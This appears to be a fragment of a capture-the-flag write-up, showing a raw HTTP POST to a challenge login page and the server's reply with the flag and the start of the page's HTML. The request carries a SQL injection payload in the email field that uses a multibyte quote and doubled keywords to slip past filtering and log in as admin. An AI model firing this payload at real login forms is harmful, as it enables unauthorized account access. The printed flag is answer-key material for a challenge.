 POST /sadql/ HTTP/1.1
Host: 34.18.16.17
Content-Length: 48
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://34.18.16.17
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.0.0 Safari/537.36 Edg/115.0.1901.188
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
Referer: http://34.18.16.17/sadql/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,ar;q=0.8
Connection: close
email=%bf'oorr/**/1=1#&password=tet&submit=Login
1 HTTP/1.1 200 OK
2 Date: Sat, 05 Aug 2023 12:21:58 GMT
3 Server: Apache/2.4.56 (Win64) OpenSSL/1.1.1t PHP/8.1.17
4 X-Powered-By: PHP/8.1.17
5 Content-Length: 2117
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 adminASCWG{SqL_1Nj3ct1on_1s_V3Ry_Esay_ANd_Funyyyyyy!}<!DOCTYPE html>
10 <html>
11 <head>
12 <meta charset="utf-8">
13 <title>
Login Page
</title>
14 <style>
15 body{
16 background-color:#f7f7f7;
17 font-family:sans-serif;
18 }
19 .container{